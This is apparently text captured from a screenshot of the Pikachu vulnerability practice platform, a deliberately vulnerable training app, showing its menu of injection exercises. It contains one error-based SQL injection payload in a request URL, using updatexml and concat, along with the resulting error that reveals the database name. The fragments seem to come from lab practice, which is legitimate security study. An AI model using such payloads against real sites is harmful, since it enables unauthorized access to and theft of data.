 Get the pikachu
sql注入（http头注入）_网络_小
http header注入讲解_网络_北冥
222.186.175.249:10000/pikachu/vul/sqli/sqli_x.php?name=1') and updatexml(1,concat(0x7e,database(),0x7e),1)#&submit=查询
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCod 实战 SRC GitHub Vulnerability: Brut...
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu~'
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入